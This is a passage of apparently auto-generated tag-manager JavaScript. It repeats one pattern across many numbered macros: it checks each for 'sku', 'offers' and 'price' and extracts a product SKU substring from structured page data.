dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return 